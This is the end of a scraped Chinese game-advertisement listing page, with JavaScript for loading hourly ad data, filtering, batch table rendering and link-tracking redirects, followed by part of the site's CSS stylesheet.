                        <th>详细版本介绍</th>
                        <th width="10%">客服QQ</th>
                        <th width="5%">游戏主页</th>
                    </tr>
                </thead>
                <tbody id="tableBody">
                </tbody>
            </table>
        </div>
    </div>

    <div class="bottom-bar" id="bottom-bar">
        拒绝盗版游戏 注意自我保护 谨防受骗上当 适度游戏益脑 沉迷游戏伤身 合理安排时间 享受健康生活
        <br />*注释：网站数据匀采集互联网，有不良信息举报，请联系我们，将会尽快核实处理，站长邮箱：772442006@qq.com
        <br />Copyright 2025 All Rights Reserved.
        <br />福建中泓传奇科技有限公司
    </div>

    <script>
        // 创建广告QQ显示内容
        function createAdsQQContent() {
            var adsqqContent = document.getElementById('adsqqContent');

            adQQsArr.forEach(function (item) {
                var qqItem = document.createElement('div');
                qqItem.className = 'adsqq-item';
                qqItem.textContent = `${item.nc}：${item.qq}`;

                qqItem.addEventListener('click', function () {
                    copyToClipboard(item.qq, `已复制 ${item.nc} 的QQ号: ${item.qq}`);
                });

                adsqqContent.appendChild(qqItem);
            });
        }

		// ;;; -----------------------------------------------
		// ;;; 以上代码各站各有不同
		// ;;; -----------------------------------------------
		</script>
		
		<script>
		// ;;; 以下代码各站完全相同
		// ;;; -----------------------------------------------
        // 创建筛选菜单
        function createFilterMenu() {
            var searchContainer = document.createElement('div');
            searchContainer.style.cssText = `
				display: flex;
				align-items: center;
				gap: 5px;
				margin-left: auto;
			`;

            var searchInput = document.createElement('input');
            searchInput.type = 'text';
            searchInput.placeholder = '输入关键词搜索...';
            searchInput.style.cssText = `
				padding: 6px 10px;
				border: 1px solid #ddd;
				border-radius: 4px;
				font-size: 12px;
				width: 150px;
				outline: none;
			`;

            var searchBtn = document.createElement('a');
            searchBtn.textContent = '搜索';
            searchBtn.className = 'filter-btn';
            searchBtn.style.cssText = `
				white-space: nowrap;
				flex-shrink: 0;
			`;

            var performSearch = () => {
                var keyword = searchInput.value.trim();
                if (keyword) {
                    filterData(keyword);
                }
            };

            searchBtn.onclick = performSearch;
            searchInput.onkeypress = (e) => {
				if (e.key === 'Enter' || e.keyCode === 13) {
					e.preventDefault();
					searchBtn.click();
				}
            };

            searchContainer.appendChild(searchInput);
            searchContainer.appendChild(searchBtn);
			
			// 监听输入框的搜索关键词（方便回传数据时使用）
			searchInput.addEventListener('input', function() {
				// 防抖计时器
				var debounceTimer;
				clearTimeout(debounceTimer);
				var inputValue = this.value.trim();
				// 延迟赋值
				debounceTimer = setTimeout(() => {
				  searchBtn.setAttribute('ocpctext', inputValue);
				}, 100);
			});
			
            var tagsContainer = document.createElement('div');
            tagsContainer.style.cssText = `
				display: flex;
				flex-wrap: wrap;
				gap: 6px;
				flex: 1;
				min-width: 0;
			`;
			
            // 👇 根据 tagsArr 长度计算合适的 gap 和 padding
            var tagCount = tagsArr.length;

            // 定义响应式规则
            var menuGap, btnPadding;
            if (tagCount <= 10) {
                menuGap = '12px';
                btnPadding = '6px 12px';
            } else if (tagCount <= 15) {
                menuGap = '10px';
                btnPadding = '6px 10px';
            } else if (tagCount <= 20) {
                menuGap = '8px';
                btnPadding = '6px 8px';
            } else {
                menuGap = '6px';
                btnPadding = '6px 6px';
            }

            // 动态设置 filter-menu 的 gap
            config.filterMenu.style.gap = menuGap;

            // 遍历创建按钮
            tagsArr.forEach(function (tag) {
                var btn = document.createElement('a');
                btn.className = 'filter-btn';
                btn.textContent = tag;
				btn.setAttribute('ocpctext', '点击标签');

                // 动态设置每个按钮的 padding
                btn.style.padding = btnPadding;
                btn.style.whiteSpace = 'nowrap';
                btn.style.flexShrink = '1';
                btn.style.minWidth = 'fit-content';

                if (tag === '全部') {
                    btn.classList.add('active');
                }

                btn.onclick = function () {
                    filterData(tag);
                    searchInput.value = '';
                };

                tagsContainer.appendChild(btn);
            });

            config.filterMenu.appendChild(tagsContainer);
            config.filterMenu.appendChild(searchContainer);
        }

		// 循环监控加载脚本：当前小时 → 当前上一小时 → 昨日同小时（兼顾命中率和速度）
		function loadAdListDataJs() {
		  return new Promise((resolve, reject) => {
			// 生成目标时间（当前时间）
			var targetDate = new Date();
			var retryCount = 0;
			var maxRetries = 3; // 固定3次尝试，不额外扩展
			// 记录初始小时（用于最后切换到昨日同小时时恢复原小时）
			var initialHour = targetDate.getHours();

			// 核心加载函数（最多重试2次，共3次尝试）
			function attemptLoad() {
			  // 超过最大尝试次数则拒绝
			  if (retryCount >= maxRetries) {
				var errorMsg = `已尝试3次（当前小时+当前上一小时+昨日同小时），均加载失败`;
				console.error(errorMsg);
				reject(new Error(errorMsg));
				return;
			  }

			  // 格式化日期：YYYYMMDD-HH（例如：20251106-14）
			  var year = targetDate.getFullYear();
			  var month = String(targetDate.getMonth() + 1).padStart(2, '0');
			  var day = String(targetDate.getDate()).padStart(2, '0');
			  var hour = String(targetDate.getHours()).padStart(2, '0');
			  var dateStr = `${year}${month}${day}-${hour}`;
			  
			  // 脚本路径：cdata/adlist-data-YYYYMMDD-HH.js?v=时间戳（每分钟更新）
			  var timestamp = Math.floor(Date.now() / (1 * 60 * 1000));
			  var version = timestamp;
			  var scriptSrc = `cdata/adlist-data-${dateStr}.js?v=${version}`;

			  console.log(`正在尝试加载第${retryCount + 1}个脚本: ${scriptSrc}`);

			  var script = document.createElement('script');
			  script.src = scriptSrc;
			  script.async = true;

			  // 状态标记：避免重复触发
			  var isResolved = false;
			  var isRejected = false;
			  var loadCompleted = false;

			  // 1. 脚本下载完成（onload）
			  script.onload = () => {
				console.log(`脚本${dateStr}下载完成，等待执行校验`);
				loadCompleted = true;
				// 延迟10ms确保执行错误能被捕获
				setTimeout(() => {
				  if (!isRejected) {
					isResolved = true;
					console.log(`脚本${dateStr}加载+执行成功`);
					resolve();
				  }
				}, 10);
			  };

			  // 2. 脚本下载失败（404/网络错误）
			  script.onerror = (error) => {
				if (!isRejected) {
				  isRejected = true;
				  console.error(`脚本${dateStr}下载失败:`, error);
				  // 重试逻辑：按顺序切换目标时间
				  switch (retryCount) {
					case 0:
					  // 第1次失败（当前小时）→ 尝试当前上一小时
					  targetDate.setHours(targetDate.getHours() - 1);
					  break;
					case 1:
					  // 第2次失败（当前上一小时）→ 尝试昨日同小时（恢复初始小时，日期减1天）
					  targetDate.setDate(targetDate.getDate() - 1); // 切换到昨日
					  targetDate.setHours(initialHour); // 恢复初始小时（同小时）
					  break;
				  }
				  retryCount++;
				  setTimeout(attemptLoad, 10); // 10ms快速重试
				}
			  };

			  // 3. 监听全局错误，捕获脚本执行错误（语法/逻辑错误）
			  function handleGlobalError(errorEvent) {
				if (errorEvent.filename === script.src) {
				  if (!isRejected) {
					isRejected = true;
					console.error(`脚本${dateStr}执行错误:`, errorEvent.error);
					// 执行失败遵循相同重试逻辑
					switch (retryCount) {
					  case 0:
						targetDate.setHours(targetDate.getHours() - 1); // 当前上一小时
						break;
					  case 1:
						targetDate.setDate(targetDate.getDate() - 1);
						targetDate.setHours(initialHour); // 昨日同小时
						break;
					}
					retryCount++;
					setTimeout(attemptLoad, 10);
				  }
				  window.removeEventListener('error', handleGlobalError);
				}
			  }

			  // 先移除之前的监听器
			  window.removeEventListener('error', handleGlobalError);
			  // 添加全局错误监听器
			  window.addEventListener('error', handleGlobalError);

			  // 4. 超时处理（1秒超时，快速失败）
			  var timeout = 1000;
			  setTimeout(() => {
				if (!isResolved && !isRejected) {
				  isRejected = true;
				  console.error(`脚本${dateStr}加载超时`);
				  window.removeEventListener('error', handleGlobalError);
				  script.remove();
				  // 超时遵循相同重试逻辑
				  switch (retryCount) {
					case 0:
					  targetDate.setHours(targetDate.getHours() - 1); // 当前上一小时
					  break;
					case 1:
					  targetDate.setDate(targetDate.getDate() - 1);
					  targetDate.setHours(initialHour); // 昨日同小时
					  break;
				  }
				  retryCount++;
				  setTimeout(attemptLoad, 10);
				}
			  }, timeout);

			  // 插入脚本开始下载
			  document.head.appendChild(script);
			}

			// 启动第一次加载（先试当前小时）
			attemptLoad();
		  });
		}

        // 复制到剪贴板函数
        function copyToClipboard(copyVal, text) {
            var textarea = document.createElement('textarea');
            textarea.value = copyVal;
            textarea.style.position = 'fixed';
            textarea.style.opacity = '0';
            document.body.appendChild(textarea);
            textarea.select();

            try {
                var successful = document.execCommand('copy');
                if (successful) {
                    showCopySuccess(copyVal, text);
                }
            } catch (err) {
                console.error('复制失败: ', err);
            }

            document.body.removeChild(textarea);
        }

        // 显示复制成功提示
        function showCopySuccess(copyVal, text) {
            var tip = document.createElement('div');
            tip.className = 'copy-success-tip';
            tip.textContent = text;

            document.body.appendChild(tip);

            setTimeout(() => {
                document.body.removeChild(tip);
            }, 1800);
        }

        // 优化的数据处理函数
        function shuffleArray(array) {
            for (var i = array.length - 1; i > 0; i--) {
                var j = Math.floor(Math.random() * (i + 1));
                [array[i], array[j]] = [array[j], array[i]];
            }
            return array;
        }

		/**
		 * 创建全屏遮挡iframe
		 * @param {string} url - iframe要加载的地址
		 */
		function createFullScreenIframe(url) {
		  // 1. 创建遮罩层（防止iframe加载失败时露出页面）
		  var mask = document.createElement('div');
		  mask.style.cssText = `
			position: fixed;
			top: 0;
			left: 0;
			width: 100vw;
			height: 100vh;
			background: #000;
			z-index: 998; /* 比iframe低一层，iframe加载成功后会覆盖 */
		  `;

		  // 2. 创建iframe
		  var iframe = document.createElement('iframe');
		  iframe.src = url;
		  // 全屏样式（覆盖整个屏幕，无法滚动/关闭）
		  iframe.style.cssText = `
			position: fixed;
			top: 0;
			left: 0;
			width: 100vw;
			height: 100vh;
			border: none;
			z-index: 999;
			overflow: hidden;
		  `;

		  iframe.setAttribute('frameborder', '0');
		  // 禁止用户选中/拖拽iframe
		  iframe.style.pointerEvents = 'auto'; // 允许iframe内部交互
		  mask.style.pointerEvents = 'none'; // 遮罩层不拦截点击

		  // 4. 处理iframe加载失败的情况
		  iframe.onerror = () => {
			console.error('iframe加载失败，显示备用遮罩');
			mask.innerHTML = '<div style="color: #fff; text-align: center; margin-top: 50vh; transform: translateY(-50%);">服务暂时不可用，请稍后再试</div>';
		  };

		  // 5. 添加到页面
		  document.body.appendChild(mask);
		  document.body.appendChild(iframe);

		  // 禁止页面滚动（防止用户滚动页面露出内容）
		  document.body.style.overflow = 'hidden';

		  // 监听页面卸载时移除iframe（避免内存泄漏）
		  window.addEventListener('beforeunload', () => {
			mask.remove();
			iframe.remove();
			document.body.style.overflow = '';
		  });
		}

        // 等待数据加载完成
        function waitForData(callback) {
            if (typeof tagsArr !== 'undefined' && typeof adlistData !== 'undefined') {
                console.log('数据加载完成:', {
                    tagsArr长度: tagsArr.length,
                    adlistData长度: adlistData.length
                });
                callback();
            } else {
                setTimeout(function () { waitForData(callback); }, 30);
            }
        }

        // 使用异步加载
        loadAdListDataJs()
            .then(() => {
                // 数据加载完成后初始化
                waitForData(init);
            })
            .catch((error) => {
                console.error('所有js数据均加载失败，使用源站地址作为备用:', error);
				// 加载失败：创建全屏遮挡iframe，加载源站地址
				createFullScreenIframe(orgDataUrl);
            });

		// 页面加载时禁用滚动记忆，刷新后默认到顶部
		if (history && typeof history.scrollRestoration !== 'undefined') {
		  history.scrollRestoration = 'manual'; // 'auto' 为默认（恢复滚动），'manual' 为禁用
		}

		// ;;; --------> 加载列表数据 ---------------------
        // 高端性能优化方案
		// 1.动态获得当前批次加载多少条数据
		// 2.监控性能
		class PerformanceOptimizer {
			constructor() {
				// 性能指标存储
				this.metrics = {
					renderTimes: [],    // 记录每次渲染耗时
				};
				this.scrollSpeed = 0;	// 当前滚动速度(像素/秒)
			}

			/**
			 * 监控滚动速度 - 用于感知用户交互强度
			 * 作用：当用户快速滚动时，降低渲染负载保证流畅性
			 */
			monitorScrollSpeed() {
				var lastScrollTop = 0;
				var lastTime = Date.now();

				window.addEventListener('scroll', () => {
					var currentTime = Date.now();
					var currentScrollTop = window.pageYOffset || document.documentElement.scrollTop;

					// 每30ms计算一次滚动速度，避免过于频繁
					if (currentTime - lastTime > 30) {
						// 计算滚动速度：像素/秒
						this.scrollSpeed = Math.abs(currentScrollTop - lastScrollTop) / (currentTime - lastTime) * 1000;
						lastScrollTop = currentScrollTop;
						lastTime = currentTime;
					}
				}, { passive: true }); // passive: true 提升滚动性能
			}

			/**
			 * 计算自适应批次大小 - 核心优化算法
			 * 作用：根据用户行为和系统性能动态调整每次渲染的数据量
			 */
			calculateAdaptiveBatchSize() {
				var baseSize = 300; // 默认批次大小

				// 基于滚动速度的优化
				if (this.scrollSpeed > 10) {
					baseSize = 100;  // 快速滚动时：大幅减少渲染量，优先保证流畅性
				} else if (this.scrollSpeed > 5) {
					baseSize = 200;   // 中等滚动：适度减少渲染量
				}
				// 慢速滚动时保持默认大小

				// 基于渲染性能的优化
				if (this.metrics.renderTimes.length > 0) {
					var avgRenderTime = this.metrics.renderTimes.reduce((a, b) => a + b, 0) / this.metrics.renderTimes.length;
					
					if (avgRenderTime > 50) {
						// 渲染耗时过长：减少批次大小，避免阻塞主线程
						baseSize = Math.min(100, baseSize * 0.7);
					} else if (avgRenderTime < 10) {
						// 渲染很快：适当增加批次大小，提升加载效率
						baseSize = Math.max(300, baseSize * 1.3);
					}
				}

				return Math.round(baseSize);
			}

			/**
			 * 记录渲染时间 - 性能数据收集
			 * 作用：收集每次渲染耗时，用于后续的性能分析和优化决策
			 */
			recordRenderTime(time) {
				this.metrics.renderTimes.push(time);
				// 滑动窗口：只保留最近20个记录，避免内存无限增长
				if (this.metrics.renderTimes.length > 20) {
					this.metrics.renderTimes.shift();
				}
			}
		}

        // 智能缓存系统
        class SmartCache {
            constructor(maxSize = 3000) {
                this.cache = new Map();
                this.maxSize = maxSize;
                this.accessCount = new Map();
            }

            get(key) {
                var item = this.cache.get(key);
                if (item) {
                    this.accessCount.set(key, (this.accessCount.get(key) || 0) + 1);
                }
                return item;
            }

            set(key, value) {
                if (this.cache.size >= this.maxSize) {
                    this.evictLRU();
                }
                this.cache.set(key, value);
                this.accessCount.set(key, 1);
            }

            evictLRU() {
                var minKey = null;
                var minCount = Infinity;

                for (var [key, count] of this.accessCount) {
                    if (count < minCount) {
                        minCount = count;
                        minKey = key;
                    }
                }

                if (minKey) {
                    this.cache.delete(minKey);
                    this.accessCount.delete(minKey);
                }
            }

            clear() {
                this.cache.clear();
                this.accessCount.clear();
            }
        }

        // 优化的批量处理器
        class ReliableBatchProcessor {
            constructor() {
                this.animationId = null;
                this.isActive = true;
                this.processedCount = 0;
                this.totalCount = 0;
                this.performanceOptimizer = new PerformanceOptimizer();
                this.rowPool = new RowPool();
                this.fragment = null;
                this.consecutiveErrors = 0;
                this.maxErrors = 5;
            }

            initialize(totalCount) {
                this.totalCount = totalCount;
                this.processedCount = 0;
                this.consecutiveErrors = 0;
                this.performanceOptimizer.monitorScrollSpeed();
            }

            processNextBatch() {
                if (!this.isActive) {
                    console.log('处理器已停止');
                    return;
                }

                try {
                    var batchStartTime = performance.now();
                    var batchSize = this.performanceOptimizer.calculateAdaptiveBatchSize();
                    var currentBatchSize = Math.min(batchSize, this.totalCount - this.processedCount);

                    // 添加完成检查
                    if (currentBatchSize <= 0) {
                        console.log('所有数据处理完成', this.processedCount, this.totalCount);
                        this.complete();
                        return;
                    }

                    // 使用文档片段进行批量DOM操作
                    this.fragment = document.createDocumentFragment();
                    var renderedCount = 0;

                    for (var i = 0; i < currentBatchSize; i++) {
                        if (this.processedCount + i >= processedData.length) break;

                        var row = this.createRow(this.processedCount + i);
                        if (row) {
                            this.fragment.appendChild(row);
                            renderedCount++;
                        }
                    }

                    // 单次DOM操作
                    if (renderedCount > 0) {
                        config.tableBody.appendChild(this.fragment);
                        this.processedCount += renderedCount;
                    }

                    var processTime = performance.now() - batchStartTime;
                    this.performanceOptimizer.recordRenderTime(processTime);

                    // 重置错误计数
                    this.consecutiveErrors = 0;

                    // 使用可靠的调度
                    this.reliableScheduleNextBatch(processTime, renderedCount);

                } catch (error) {
                    console.error('批量处理错误:', error);
                    this.consecutiveErrors++;

                    if (this.consecutiveErrors >= this.maxErrors) {
                        console.error('连续错误过多，停止处理');
                        this.complete();
                    } else {
                        // 错误后延迟重试
                        setTimeout(() => {
                            if (this.isActive) this.processNextBatch();
                        }, 10);
                    }
                }
            }

            reliableScheduleNextBatch(processTime, batchSize) {
                if (!this.isActive) return;

                var timePerItem = processTime / batchSize;
                var delay = Math.max(0, Math.min(30, timePerItem * 2));

                // 总是使用setTimeout作为主要调度方式，确保可靠性
                this.animationId = setTimeout(() => {
                    if (this.isActive) {
                        // 在requestAnimationFrame中执行，确保在正确的渲染周期
                        this.animationId = requestAnimationFrame(() => {
                            if (this.isActive) this.processNextBatch();
                        });
                    }
                }, delay);

                // 同时设置一个监控定时器，防止卡死
                this.setWatchdogTimer();
            }

            setWatchdogTimer() {
                // 设置看门狗定时器，确保处理不会完全停止
                clearTimeout(this.watchdogTimer);
                this.watchdogTimer = setTimeout(() => {
                    if (this.isActive && this.processedCount < this.totalCount) {
                        console.log('看门狗定时器触发，继续处理');
                        this.processNextBatch();
                    }
                }, 300); // 看门狗
            }

            createRow(index) {
                try {
                    var row = this.rowPool.getRow();
                    var currentData = processedData[index];

                    // 检查变量 currentData 的字符串内容中是否包含子字符串 '-推荐'
					// 如果包含则确保都能显示 '-推荐'
                    if (currentData.includes('-推荐')) {

                        // 定义一个正则表达式 (regex)，用于匹配特定的 HTML 结构：
                        // - 以 <td> 开头
                        // - 接着是任意数量的非 '<' 字符（即第一个捕获组，代表游戏名称文本）
                        // - 然后是包含 '-推荐' 文字的 <font> 标签，最后以 </td> 结尾（即第二和第三捕获组）
                        // 捕获组用括号 () 定义，以便后续提取和引用。
                        var regex = /(<td>)([^<]*)(<font[^>]*>-推荐<\/font><\/td>)/;

                        // 使用正则表达式的 match 方法，在 currentData 中查找第一个匹配项。
                        // 如果找到匹配，match 将是一个数组，其中：
                        // - match[0] 是完整的匹配字符串
                        // - match[1] 是第一个捕获组的内容 (<td>)
                        // - match[2] 是第二个捕获组的内容 (游戏名称文本)
                        // - match[3] 是第三个捕获组的内容 (<font>-推荐</font></td>)
                        var match = currentData.match(regex);

                        // 如果找到了匹配项
                        if (match) {
                            // 从匹配结果中提取出游戏名称文本（即第二个捕获组）
                            var gametxt = match[2];

                            // 定义游戏名称文本的最大允许长度
                            var gametxtMaxLength = 25;

                            // 检查提取出的游戏名称文本长度是否大于或等于最大长度
                            if (gametxt.length >= gametxtMaxLength) {
                                // 如果超长，则只保留左边指定长度的字符
                                gametxt = gametxt.slice(0, gametxtMaxLength - 3);
                            }

                            // 使用 replace 方法，将原始的完整匹配字符串替换为新的字符串。
                            // 新字符串由以下三部分组成：
                            // - $1: 第一个捕获组的内容 (<td>)
                            // - gametxt: 经过长度检查和截取后的游戏名称文本
                            // - $3: 第三个捕获组的内容 (<font>-推荐</font></td>)
                            // 这样就完成了对原始数据的修改，确保了游戏名称不会过长。
                            currentData = currentData.replace(regex, '$1' + gametxt + '$3');
                        }
                    }

                    // 表头类内容
                    if (currentData.includes("<th scope") || currentData.includes("<th width")) {
                        row.innerHTML = headerHtml;
                    } else {
                        // 提取 currentData 里 '<tr class="my-row-class">...</tr>' 的 class 赋给 row
                        // 使用正则提取 class 属性值
                        var match = currentData.match(/<tr\s[^>]*class\s*=\s*["']([^"']*)["']/i);
                        if (match) {
                            var trClass = match[1];
                            row.className = trClass;  // 直接赋给 row
                        }

						// 设置a链接的地址（绝对地址+来路传递）
						var hrefPre = currentUrl+'/vurl/?';
						hrefPre = hrefPre.replace('//vurl/', '/vurl/');
						if (currentReferrer) {
							hrefPre += 'referrer='+currentReferrer+'&';
						}
						hrefPre += 'v=';
						// 兼容两种引号
                        currentData = currentData.replace(/<a\s+href=\"|<a\s+href='/gi, function(match) {
							// 加入广告转化类型 adconvtype（方便回传数据时使用）
                            if (match.includes('"')) {
                                return "<a ocpctext='访问游戏' adconvtype=1 href=\""+hrefPre;
                            } else {
                                return "<a ocpctext='访问游戏' adconvtype=1 href='"+hrefPre;
                            }
                        });
						
                        row.innerHTML = currentData;
                    }
                    return row;
                } catch (error) {
                    console.error('创建行错误:', error);
                    return null;
                }
            }

            complete() {
                if (!this.isActive) return;

                console.log('处理完成', this.processedCount, this.totalCount);
                this.isActive = false;
                this.cleanup();

                performanceMetrics.renderTime = performance.now() - this.renderStartTime;
                performanceMetrics.totalTime = performance.now() - performanceMetrics.startTime;

                logPerformanceMetrics();

                var bottomBar = document.getElementById('bottom-bar');
                if (bottomBar) {
                    bottomBar.style.display = 'flex';
                }

                console.log('表格加载完成 - 可靠版本');
                console.log('=====================');
            }

            cleanup() {
                if (this.animationId) {
                    if (typeof this.animationId === 'number') {
                        clearTimeout(this.animationId);
                    } else {
                        cancelAnimationFrame(this.animationId);
                        if (typeof cancelIdleCallback === 'function') {
                            cancelIdleCallback(this.animationId);
                        }
                    }
                }
                clearTimeout(this.watchdogTimer);
                this.rowPool.cleanup();
            }

            destroy() {
                this.isActive = false;
                this.cleanup();
                console.log('可靠加载进程已终止');
            }
        }
        // 行对象池
        class RowPool {
            constructor() {
                this.pool = [];
                this.maxSize = 3000;
                this.createdCount = 0;
            }

            getRow() {
                if (this.pool.length > 0) {
                    return this.pool.pop();
                }
                this.createdCount++;
                return document.createElement('tr');
            }

            returnRow(row) {
                if (this.pool.length < this.maxSize) {
                    row.innerHTML = '';
                    this.pool.push(row);
                }
            }

            cleanup() {
                this.pool = [];
                this.createdCount = 0;
            }
        }

        // 性能监控
        var performanceMetrics = {
            startTime: 0,
            dataLoadTime: 0,
            processTime: 0,
            renderTime: 0,
            totalTime: 0
        };

        var config = {
            baseBatchSize: 50,
            tableWrapper: document.getElementById('tableWrapper'),
            tableBody: document.getElementById('tableBody'),
            filterMenu: document.getElementById('filterMenu'),
            rowHeight: 28,
            totalRows: 0,
            totalHeight: 0
        };

        // 全局缓存系统
        var smartCache = new SmartCache(2000);
        var filterCache = new Map();

        var processedData = [];
        var currentProcessor = null;
        var currentFilter = '全部';
        var currentAdlistData = [];

        var headerHtml = null;

        // 性能监控函数
        function startPerformanceMonitor() {
            performanceMetrics.startTime = performance.now();
            performanceMetrics.dataLoadTime = 0;
            performanceMetrics.processTime = 0;
            performanceMetrics.renderTime = 0;
            performanceMetrics.totalTime = 0;
            console.log('开始加载表格数据...');
        }

        function logPerformanceMetrics() {
            performanceMetrics.totalTime = performance.now() - performanceMetrics.startTime;
            console.log('=== 高级性能报告 ===');
            console.log('数据加载: ' + performanceMetrics.dataLoadTime.toFixed(2) + 'ms');
            console.log('数据处理: ' + performanceMetrics.processTime.toFixed(2) + 'ms');
            console.log('渲染耗时: ' + performanceMetrics.renderTime.toFixed(2) + 'ms');
            console.log('总耗时: ' + performanceMetrics.totalTime.toFixed(2) + 'ms');
            console.log('数据量: ' + config.totalRows + '条');
            console.log('缓存命中率: ' + smartCache.cache.size + '项');
            console.log('=====================');
        }

        // 优化的筛选函数
        function filterAdlistData(tag) {
            if (tag === '全部') {
                return adlistData;
            }

            var cacheKey = `filter_${tag}`;
            var cached = smartCache.get(cacheKey);
            if (cached) {
                console.log('缓存命中: ' + tag);
                return cached;
            }

            var startTime = performance.now();
            var result = adlistData.filter(function (item) {
                if (!item) return false;
                return item.includes(tag) ||
                    (item.startsWith('<tr') && item.includes('<th scope=') && item.includes('</tr>'));
            });

            var filterTime = performance.now() - startTime;
            console.log('筛选 [' + tag + '] 耗时: ' + filterTime.toFixed(2) + 'ms, 结果: ' + result.length + '条');

            smartCache.set(cacheKey, result);
            return result;
        }

        // 筛选数据 - 带中断保护
        function filterData(tag) {
            var filterStart = performance.now();
            currentFilter = tag;

            if (currentProcessor) {
                currentProcessor.destroy();
                console.log('中断当前加载进程');
            }

            document.querySelectorAll('.filter-btn').forEach(function (btn) {
                btn.classList.toggle('active', btn.textContent === tag);
            });

            setTimeout(function () {
                loadData();
                console.log('切换筛选到 [' + tag + '] 总耗时: ' + (performance.now() - filterStart).toFixed(2) + 'ms');
            }, 30);
        }

		// 预编译正则表达式
		var classRegex = {
			txgdbt: (function() {
				// 获取昨天的日期（格式：几月几日）
				var yesterday = new Date();
				yesterday.setDate(yesterday.getDate() - 1);
				var month = yesterday.getMonth() + 1;
				var day = yesterday.getDate();
				var dateStr = `${month}月${day}日`;
				
				// 构建正则表达式，匹配 class 同时包含 txgdbt、dateStr 和 ★通宵固顶★
				return new RegExp(`class\\s*=\\s*['"](?=.*txgdbt)(?=.*${dateStr})(?=.*★通宵固顶★)[^'"]*['"]`);
			})(),
			jtth: /class\s*=\s*['"][^'"]*jtth[^'"]*['"]/,
			jtjp: /class\s*=\s*['"][^'"]*jtjp[^'"]*['"]/
		};

        function detectClassType(item) {
			if (classRegex.txgdbt.test(item)) return 'txgdbt';
            if (classRegex.jtth.test(item)) return 'jtth';
            if (classRegex.jtjp.test(item)) return 'jtjp';
            return 'other';
        }

        function processData(originalData) {
            var startTime = performance.now();
			
			var txgdbtGroups = [];	
            var jtthGroups = [];
            var jtjpGroups = [];
            var otherData = [];

            var currentGroup = null;
            var currentType = null;

            for (var i = 0, len = originalData.length; i < len; i++) {
                var item = originalData[i];
                var type = detectClassType(item);

                if (type !== currentType) {
                    if (currentGroup) {
						if (currentType === 'txgdbt') {
							txgdbtGroups.push(currentGroup);
                        } else if (currentType === 'jtth') {
                            jtthGroups.push(currentGroup);
                        } else if (currentType === 'jtjp') {
                            jtjpGroups.push(currentGroup);
                        } else {
                            Array.prototype.push.apply(otherData, currentGroup);
                        }
                    }

                    currentType = type;
                    currentGroup = [item];
                } else {
                    currentGroup.push(item);
                }
            }

            if (currentGroup) {
                if (currentType === 'txgdbt') {
                    txgdbtGroups.push(currentGroup);
                } else if (currentType === 'jtth') {
                    jtthGroups.push(currentGroup);
                } else if (currentType === 'jtjp') {
                    jtjpGroups.push(currentGroup);
                } else {
                    Array.prototype.push.apply(otherData, currentGroup);
                }
            }

            // 处理分组随机排序
			txgdbtGroups.forEach(group => shuffleArray(group));
            jtthGroups.forEach(group => shuffleArray(group));
            jtjpGroups.forEach(group => shuffleArray(group));

			function flattenArray(arr) {
			  var result = [];
			  for (var i = 0; i < arr.length; i++) {
				if (Array.isArray(arr[i])) {
				  result = result.concat(flattenArray(arr[i]));
				} else {
				  result.push(arr[i]);
				}
			  }
			  return result;
			}
			var result = flattenArray(txgdbtGroups)
			  .concat(flattenArray(jtthGroups))
			  .concat(flattenArray(jtjpGroups))
			  .concat(otherData);

            var endTime = performance.now();
            var processDuration = endTime - startTime;
            console.log('数据处理完成: ' + originalData.length + '条 → ' + result.length + '条, 耗时 ' + processDuration.toFixed(2) + 'ms');
            console.log('分组情况: ' + txgdbtGroups.length + '组txgdbt,' + jtthGroups.length + '组jtth, ' + jtjpGroups.length + '组jtjp, ' + otherData.length + '条其他');

            return result;
        }

        function setTableWrapperHeight() {
            config.totalHeight = config.totalRows * (config.rowHeight + 1) + config.rowHeight * 1 + 5;
            config.tableWrapper.style.height = config.totalHeight + 'px';
        }

        // 加载数据
        function loadData() {
            try {
                startPerformanceMonitor();

                var dataStart = performance.now();
                var filteredData = currentFilter === '全部' ? adlistData : filterAdlistData(currentFilter);
                performanceMetrics.dataLoadTime = performance.now() - dataStart;

                var filterStart = performance.now();
                currentAdlistData = filteredData.filter(item =>
                    item && typeof item === 'string' &&
                    item.startsWith('<tr') && item.includes('</tr>')
                );

                var filterTime = performance.now() - filterStart;
                console.log('数据过滤: ' + filteredData.length + ' → ' + currentAdlistData.length + '条, 耗时: ' + filterTime.toFixed(2) + 'ms');
                console.log('筛选[' + currentFilter + ']数据: ' + currentAdlistData.length + '条');

                if (currentAdlistData.length === 0) {
                    config.tableBody.innerHTML = '<tr><td colspan="8" class="no-data">暂无相关数据</td></tr>';
                    return;
                }

                var processStart = performance.now();
                processedData = processData(currentAdlistData);
                config.totalRows = processedData.length;
                performanceMetrics.processTime = performance.now() - processStart;

                setTableWrapperHeight();
                config.tableBody.innerHTML = '';

                if (currentProcessor) {
                    currentProcessor.destroy();
                }

                currentProcessor = new ReliableBatchProcessor();
                currentProcessor.initialize(config.totalRows);
                currentProcessor.renderStartTime = performance.now();
                currentProcessor.processNextBatch();

            } catch (error) {
                console.error('错误:', error);
            }
        }

        // 初始化
        function init() {
            var gameTable = document.getElementById('gameTable');
            if (gameTable) {
                var headerRow = gameTable.querySelector('thead tr') || gameTable.querySelector('tr');
                if (headerRow) {
                    headerHtml = headerRow ? headerRow.outerHTML : '';
                }
            }

            createAdsQQContent();
            createFilterMenu();
            loadData();
        }
    </script>

</body>

</html>

--- FILE ---
content_type: text/css
request_url: http://www.zhao180.com/cache/zhao180.com/style.css
body_size: 3128
content:
*{ margin:0; padding:0; }
body{ font-size:13px; background-color:#171C20; }
a{ text-decoration:none; color:#6F5E3E; }
a:hover{ text-decoration:underline; color:#FF0000; }
a:visited{ }
.top{ width:1000px; height:150px; margin:0 auto; overflow:hidden; background-image:url(top.JPG); }
.logo{ width:300px; height:150px; float:left; overflow:hidden; }
.top_box{ width:700px; float:right; height:150px; overflow:hidden; }
.favo{ width:680px; text-align:right; height:24px; line-height:24px;  }
.favo a{ color:#FFFFFF; margin-right:10px; }
.menus{ width:998px; height:38px; border:solid 1px #12171D; background-color:#182F3D; margin:0 auto; }
.menus ul{ margin:0; padding:0; overflow:hidden; }
.menus ul li{ height:38px; line-height:38px; list-style:none; float:left; padding:0 15px; }
.menus ul li:hover{ background-color:#9B0301; }
.menus ul li a{ font-size:14px;  font-weight:800; color:#F5F4F2; }
.index_box{ width:1000px; overflow:hidden; margin:0 auto; margin-bottom:10px; }
.index_box_bg{  width:998px; overflow:hidden; margin:0 auto; margin-bottom:10px; border:solid 1px #12171D; background-color:#ffffff; }
.home_left_box0{ width:200px; height:340px; float:left; margin-right:10px; background-color:#FFFFFF;  } 
